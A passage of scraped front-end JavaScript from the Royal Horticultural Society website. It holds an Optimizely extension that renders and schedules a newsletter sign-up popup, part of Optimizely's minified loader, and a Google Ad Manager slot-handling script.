class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldSurname\" name=\"cm-f-ttlydkj\" placeholder=\"Surname\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input aria-label=\"Postcode\" id=\"fieldPostcode\" placeholder=\"Postcode\"");t.b("\n" + i);t.b("                                               maxlength=\"200\" name=\"cm-f-tjflld\" class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <input autocomplete=\"Email\" aria-label=\"Email\"");t.b("\n" + i);t.b("                                           class=\"js-cm-email-input qa-input-email form-control\" id=\"fieldEmail\"");t.b("\n" + i);t.b("                                           maxlength=\"200\" name=\"cm-trutjui-trutjui\" required=\"\" type=\"email\"");t.b("\n" + i);t.b("                                           placeholder=\"Your email\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                                <div>");t.b("\n" + i);t.b("                                    <input type=\"hidden\" aria-label=\"Campaign Source\" id=\"fieldCampaignSource\" maxlength=\"200\"");t.b("\n" + i);t.b("                                           name=\"cm-f-tjhyuuy\" value=\"");t.b(t.v(t.d("extension.campaignName",c,p,0)));t.b("\" required=\"\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-sm-12\">");t.b("\n" + i);t.b("                            <div class=\"l-module\">");t.b("\n" + i);t.b("                                <div class=\"form-inline form-inline--fit\">");t.b("\n" + i);t.b("                                    <p class=\"text-small policy-text\">");t.b(t.t(t.d("extension.privacyHtml",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                                    <button type=\"submit\" class=\"form-btn js-submit\">");t.b("\n" + i);t.b("                                        <span class=\"form-btn__text\"><span class=\"form-btn__text\">Sign up</span></span>");t.b("\n" + i);t.b("                                    </button>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");return t.fl(); })
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6693908814495744';
widget._styleTag.innerHTML = '#OPTBanner {  margin-top: 2.5rem;}#OPTBanner h2 {  font-family: "GT-Super-Text-Black";  font-synthesis: none;}#OPTBanner h2 span {  font-family: "GT-Super-Text-Black";  font-style: italic;  margin-right: 0.2em;}#OPTBanner .section__pink {  background-color: #E83458;  border-radius: 8px;}#OPTBanner .section__pink .h1,#OPTBanner .section__pink .summary--sub,#OPTBanner .section__pink .policy-text,#OPTBanner .section__pink .policy-text a {  color: #fff;}#OPTBanner .form-control,#OPTBanner input.form-control,#OPTBanner select.form-control,#OPTBanner textarea.form-control {  border-radius: 1.25rem;  background-color: #F5F2EE;}#OPTBanner p {  margin-bottom: 0;}#OPTBanner .form-inline {  justify-content: flex-end;}#OPTBanner .policy-text {  padding-right: 1em;}#OPTBanner .section__container {  padding: 0 4em;}  /* Begin signup popup form RHS */.signup-popup-form-rhs-container {  position: fixed;  top: 0;  right: 0;  width: 0;  height: 100vh;  z-index: 9999;}.signup-popup-form-rhs-container.show{  width: 100vw;}.signup-popup-form-rhs-container:before {  content: "";  height: 100vw;  width: 30vw;  min-width: 320px;  background-color: #fff;  display: block;  position: fixed;  right: 0;  top: 0;  left: unset;  z-index: 9999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  box-shadow: -2px -3px 6px 2px rgba(0, 0, 0, 0.2);}.signup-popup-form-rhs-container.rhs-container__pink:before {  background-color: #E83458;}.signup-popup-form-rhs-container.show:before {  transform: translateX(0);  opacity: 1;}.signup-popup-form-rhs-container #grey-mask {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.5);  z-index: 99;  display: none;}.signup-popup-form-rhs-container.show #grey-mask {  display: block;}.signup-popup-form-rhs-container .signup-popup-form-rhs {  display: flex;  justify-content: center;  width: 30vw;  min-width: 320px;  margin: 0 !important;  padding: 0 !important;  position: absolute;  top: 50%;  right: 0;  z-index: 9999;  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  transform: translateX(45vw) translateY(-50%);  background: #fff;  opacity: 0;  will-change: transform, opacity;  overflow: hidden;}.signup-popup-form-rhs-container.rhs-container__pink .signup-popup-form-rhs {  background-color: #E83458;}.signup-popup-form-rhs-container.show .signup-popup-form-rhs{  transform: translateX(0) translateY(-50%);  opacity: 1;}.signup-popup-form-rhs-container #close-icon {  height: auto;  font-size: 24px;  position: absolute;  top: 10px;  right: 20px;  cursor: pointer;  z-index: 99999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  color: #000;  background: #fff;  border: 1px solid #000000ab;  line-height: 15px;  padding: 3px 6px 5px;  border-radius: 3px;  will-change: transform, opacity;}.signup-popup-form-rhs-container.show #close-icon{  transform: translateX(0);  opacity: 0.4;}.signup-popup-form-rhs-container.show #close-icon:hover {  transform: translateX(0);  opacity: 0.8;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon {  opacity: 0.7;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon:hover {   opacity: 1; }.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__transparent,.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__pink{  margin: 0 !important;  padding: 0 !important;}/* End signup popup form RHS */@media (max-width: 768px) {  #OPTBanner .section__container {    max-width: 100%;    padding: 0;  }      /* Begin signup popup form RHS */  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(80vh - 40px);    transform: translateY(100vh);  }  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    top: unset;    bottom: 0;    transform: translateY(100vh);    width: 100vw;    height: 80vh;    min-height: 375px;    justify-content: center;    align-items: center;    overflow: auto;  }  .signup-popup-form-rhs-container:before{    height: 81vh;  }  .signup-popup-form-rhs-container.show .signup-popup-form-rhs{    transform: translateY(0);  }   /* End signup popup form RHS */}@media (max-height: 376px){  /* Begin signup popup form RHS */  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    height: 100vh;  }  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(100vh - 37px);  }   /* End signup popup form RHS */}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /* Author: Igor Lushpei
   Date Created: 24-10-2024(dd-mm-yyyy)
   Date Updated: 02-07-2025(dd-mm-yyyy)
   Description: This file contains the main functionality for the "Sign up form by RHS v5"

 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');
utils.waitForElement("#content").then(function (bodyElm) {
    let isPopupShown = false;
    const {formDataId, formActionURL, $instance} = extension;
    let unqId = $instance;
    if (formDataId) {
        unqId = formDataId;
    }

    // Constants for local/session storage keys
    const lastClosedKey = `popupFormRHSLastClosed-${unqId}`;
    const lastShownKey = `popupFormRHSLastShown-${unqId}`;
    const shownThisSessionAfterCloseKey = `popupFormRHSShownAfterClosingDuringSession-${unqId}`;
    const shownThisSessionKey = `popupFormRHSShownThisSession-${unqId}`;
    const subscribedKey = `popupFormRHSsubscribed-${unqId}`;
    const removeUnActiveFormsExtensionInst = () => {
        document.querySelectorAll(".signup-popup-form-rhs-container:not(.active), #OPT-data-capture").forEach(item => item.remove());
    };

    const submitSignUpFormHandler = (event) => {
        const currentExtensionInst = event.currentTarget.closest(".signup-form-rhs-container, .signup-popup-form-rhs-container");
        currentExtensionInst.classList.add("active");
        removeUnActiveFormsExtensionInst();


        const form = event.target.closest('form');
        if (form) {
            form.classList.add('js-cm-form');
            form.setAttribute('data-id', formDataId);
            form.action = formActionURL;
        }
        localStorage.setItem(subscribedKey, 'true'); // Subscription flag
        localStorage.setItem(lastShownKey, new Date().toISOString()); // Record subscription date
    };

    const popupKeydownHandler = (event) => {
        const popup = document.querySelector(`#optimizely-extension-${$instance}`);
        if (!popup || !popup.classList.contains('show')) return;

        const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
        const focusableElements = popup.querySelectorAll(focusableElementsString);
        if (focusableElements.length === 0) return;
        const firstFocusableElement = focusableElements[0];
        const lastFocusableElement = focusableElements[focusableElements.length - 1];

        let isTabPressed = event.key === 'Tab' || event.keyCode === 9;

        if (event.key === "Escape") {
            hideForm();
            return;
        }

        if (!isTabPressed) return;

        if (event.shiftKey && document.activeElement === firstFocusableElement) {
            event.preventDefault();
            lastFocusableElement.focus();
        } else if (!event.shiftKey && document.activeElement === lastFocusableElement) {
            event.preventDefault();
            firstFocusableElement.focus();
        }
    };

    const showForm = () => {
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popupContainer => {
            if (popupContainer && !isPopupShown) {
                popupContainer.classList.add("show");
                const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
                popupContainer.querySelectorAll(focusableElementsString)[0].focus();
                if (extension.frequencyType === "Session-based") {
                    sessionStorage.setItem(shownThisSessionKey, 'true');
                }
                localStorage.setItem(lastShownKey, new Date().toISOString());
                isPopupShown = true;
            }
        });
    };

    const hideForm = () => {
        const popupContainer = document.querySelector(`#optimizely-extension-${$instance}`);
        if (popupContainer) {
            const now = new Date();

            localStorage.setItem(lastShownKey, now.toISOString()); // Record last shown time

            if (extension.frequencyType === "Session-based") {
                sessionStorage.setItem(shownThisSessionKey, 'true');
            }

            // Mark popup as closed during this session if applicable
            if (extension.behaviorAfterClose === 'Do not show again during session') {
                sessionStorage.setItem(shownThisSessionAfterCloseKey, 'true');
            } else {
                localStorage.setItem(lastClosedKey, now.toISOString()); // Record close time
            }

            popupContainer.classList.remove("show");
            isPopupShown = false;
            const toggleFormPoint = document.querySelector(extension.toggleFormPoint);
            if (toggleFormPoint) {
                toggleFormPoint.focus();
            }
        }
    };

    const checkScrollTrigger = (scrollTriggerPercentage) => {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const documentHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const scrollPercentage = (scrollTop / documentHeight) * 100;

        if (scrollPercentage >= scrollTriggerPercentage && !isPopupShown && shouldShowPopup()) {
            showForm();
            window.removeEventListener("scroll", checkScrollTrigger); // Remove event listener once triggered
        }
    }

    function showPopupAfterDelay() {
        if (!isPopupShown && shouldShowPopup()) {
            showForm();
        }
    }

    function getNextEligibleDate() {
        const lastShownDate = localStorage.getItem(lastShownKey);
        const lastClosedDate = localStorage.getItem(lastClosedKey);

        const now = new Date();
        const eligibleByDaysBetweenShowing = lastShownDate
            ? new Date(lastShownDate).setDate(new Date(lastShownDate).getDate() + extension.daysBetweenShowing)
            : now.getTime();

        const eligibleByClose = lastClosedDate
            ? new Date(lastClosedDate).setDate(new Date(lastClosedDate).getDate() + extension.showAgainAfterNdays)
            : now.getTime();

        // Use the later of the two dates to ensure both conditions are respected
        const nextEligibleDate = Math.max(eligibleByDaysBetweenShowing, eligibleByClose);

        return new Date(nextEligibleDate);
    }

    // Determine if the popup should show
    function shouldShowPopup() {
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        const popupClosedThisSession = sessionStorage.getItem(shownThisSessionAfterCloseKey) === 'true';

        if (hasSubscribed || (extension.behaviorAfterClose === 'Do not show again during session' && popupClosedThisSession)) {
            return false; // Do not show popup if subscribed or closed during session
        }
        const lastShown = localStorage.getItem(lastShownKey);
        const nextEligibleDate = getNextEligibleDate();
        const now = new Date();

        switch (extension.frequencyType) {
            case "First Visit Only":
                return !lastShown;
            case "Session-based":
                return !sessionStorage.getItem(shownThisSessionKey);
            case "Days between showing":
                if (nextEligibleDate) {
                    return now >= nextEligibleDate;
                }
                return true;
            default:
                return true; // Default to always showing the popup
        }
    }


    const setPopupHandler = (toggleFormPointSelector) => {
        utils.waitForElement(toggleFormPointSelector).then(toggleFormPoint => toggleFormPoint.addEventListener('click', showForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #grey-mask`).then(greyMask => greyMask.addEventListener('click', hideForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #close-icon`).then(closeIcon => closeIcon.addEventListener('click', hideForm));

        // Manage tab navigation when the popup is visible
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popup => {
            document.addEventListener('keydown', popupKeydownHandler);
        });
    };
    const setHandlers = (isPageRenderedByAngular, isContainerOnThePage) => {
        let {
            isInsidePopup,
            isAutoPopup,
            scrollTriggerPercentage,
            timeTriggerSeconds,
            toggleFormPoint,
        } = extension;

        if (isPageRenderedByAngular && !isContainerOnThePage) {
            window.addEventListener('rootViewRendered', runOptimizelyCode);
        }

        if (isInsidePopup) {
            setPopupHandler(toggleFormPoint);

            if (isAutoPopup) {
                if (scrollTriggerPercentage) {
                    window.addEventListener("scroll", () => checkScrollTrigger(scrollTriggerPercentage));
                }
                if (!extension.timeTriggerSeconds || isNaN(extension.timeTriggerSeconds)) {
                    timeTriggerSeconds = 0;
                }
                const timeTriggerMs = timeTriggerSeconds * 1000;
                setTimeout(showPopupAfterDelay, timeTriggerMs);
            }
        }
    };

    const checkContainerOnThePage = (selector) => {
        return document.querySelectorAll(selector).length > 0;

    }

    function ensureElementHasFormParent(element) {
        let parentForm = element.closest('form');
        if (!parentForm) {
            const newForm = document.createElement('form');
            newForm.setAttribute('method', 'post');
            element.parentNode.insertBefore(newForm, element);
            newForm.appendChild(element);
            console.log('The element was wrapped in a new <form> tag.');
        } else {
            console.log('The element already has a parent <form> tag.');
        }
    }

    function loadExternalScript(src) {
        return new Promise((resolve, reject) => {
            if (document.querySelector(`script[src="${src}"]`)) return resolve();
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;
            document.head.appendChild(script);
        });
    }

    function getFormHTML() {
        let formHTML = extension.$html;
        let customFormHTML = extension.customFormHTML;
        if (customFormHTML && customFormHTML.trim()) {
            formHTML = customFormHTML.replace(/<form/gm, "<div").replace(/<\/form/gm, "<\/div");
            if (extension.isInsidePopup) {
                formHTML = `
                    <div class='signup-popup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        <div id="grey-mask"></div>
                        <span id="close-icon">&times;</span> <!-- Close Icon -->
                         <div id="OPTBanner" class="signup-popup-form-rhs">
                             ${formHTML}
                         </div>
                    </div>`;
            } else {
                formHTML = `
                    <div class='signup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        ${formHTML}
                    </div>`;
            }
        }
        return formHTML;
    }

    function runOptimizelyCode() {
        utils.waitForElement(extension.insertPoint).then(function (insertPoint) {
            if (insertPoint) {
                ensureElementHasFormParent(insertPoint);
                const placementPosition = extension.placementHTML;
                const formHTML = getFormHTML()

                insertPoint.insertAdjacentHTML(placementPosition, formHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                const submitButton = document.querySelector(`#optimizely-extension-${$instance} .js-submit`);
                if (submitButton) {
                    submitButton.addEventListener('click', submitSignUpFormHandler);
                }
                loadExternalScript('https://staging.rhs.org.uk/CMSScripts/Custom/createsend-subscription-form.js').then(() => {
                    if (typeof runCreatesendSubscriptionForm === 'function') {
                        runCreatesendSubscriptionForm();
                    } else {
                        console.error('runCreateSendSubscriptionForm is not defined.');
                    }
                }).catch(err => console.error('Script load failed:', err));
            }
        }).catch(function (error) {
            console.error('Error waiting for element:', error);
        });
    }

    const init = () => {
        console.log('Sign up form by RHS v5" Optimizely extension: init!');
        const isContainerOnThePage = checkContainerOnThePage(extension.insertPoint)
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        if (hasSubscribed) {
            return false;
        }
        if (isContainerOnThePage) {
            runOptimizelyCode();
        }

        const isPageRenderedByAngular = document.getElementsByTagName('app-root').length > 0;
        setHandlers(isPageRenderedByAngular, isContainerOnThePage);
        if (!isPageRenderedByAngular && !isContainerOnThePage) {
            runOptimizelyCode();
        }
    };
    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6693908814495744');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        //var extensionHTML = document.querySelector('#optimizely-extension-' + extension.$instance);

//if (extensionHTML) extensionHTML.remove();
      },
    });
}
], "interestGroups": [{"id": "481730894123755", "keywords": ["christmas", "gift", "membership", "shop"], "tagGroupId": "181730809257816", "available": true}, {"id": "881737554181012", "keywords": ["buy", "members", "public", "shows", "ticket", "tickets"], "tagGroupId": "181730809257816", "available": true}], "tagGroups": [{"id": "181730809257816", "tags": [{"viewId": "5190036786774016", "tagApiName": "buy_public_tickets"}, {"viewId": "5190036786774016", "tagApiName": "buy_members_tickets"}]}]},l=__webpack_require__(9664),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),c.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),s.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var v="true"===a.get("useLocalBundle");c.setOptOut(!1);var h=v?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";s.addScriptAsync(h)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(8035).setupPreviewGlobal(),__webpack_require__(8035).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),s.addScriptSync("https://cdn.optimizely.com/js/preview2/22397541806.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),s.addScriptSync(o),__webpack_require__(8035).setupPreviewGlobal(),s.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)})),s.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&n();var m,_,w;t.timeEnd("block");var y=t.now();t.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(9074).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/googletagHandler.min.js?v=60788
body_size: 589
content:
!function(){window.googletag=window.googletag||{cmd:[]};let e=null;function o(){clearTimeout(e),e=setTimeout(n,250)}function t(){window.removeEventListener("resize",o),window.removeEventListener("unload",t),e&&(clearTimeout(e),e=null)}function n(){var e=googletag.pubads().getSlots();if(0<e?.length)try{googletag.pubads().refresh(e)}catch(e){console.error("Failed to refresh ad slots:",e)}else console.warn("No Google Ads slots to refresh.")}function a(){const t=[];try{adsConfig.slots.forEach(e=>{var o=document.getElementById(e.slotID);o&&null===o.closest("app-advertisement")&&e.slotName&&Array.isArray(e.sizes)&&(function(o){const e=googletag.defineSlot(o.slotName,o.sizes,o.slotID).addService(googletag.pubads());if(o.mapping)try{const t=googletag.sizeMapping();o.mapping.forEach(e=>{Array.isArray(e.size)&&Array.isArray(e.mapping)&&t.addSize(e.size,e.mapping)}),e.defineSizeMapping(t.build())}catch(e){console.error(`Failed to define Google Ads size mapping for slot ${o.slotID}:`,e)}}(e),t.push(o))})}catch(e){console.error("Error initializing slots:",e)}return t}function i(){var e=a();return 0<e.length?(googletag.pubads().enableLazyLoad({fetchMarginPercent:50,renderMarginPercent:25,mobileScaling:1.5}),googletag.pubads().enableSingleRequest(),googletag.pubads().collapseEmptyDivs(),initializeGptServices(),googletag.enableServices(),function(){const e=googletag.pubads().getSlots();0<e?.length&&e.forEach(o=>{try{googletag.display(o.getSlotElementId())}catch(e){console.error(`Failed to display ad slot ${o.getSlotElementId()}:`,e)}})}()):console.warn("No valid ad slots found."),e}!async function(){try{if(t(),0===(await new Promise((o,t)=>{if(!adsConfig?.slots?.length)return console.warn("Invalid or missing adsConfig.slots."),void o([]);try{googletag.cmd.push(()=>{var e=i();o(e)})}catch(e){console.error("Error in runGoogleAds:",e),t(e)}})).length)return console.warn("No valid Google Ads slots found!");window.addEventListener("resize",o),window.addEventListener("unload",t)}catch(e){console.error("Google Ads initialization failed:",e)}}()}();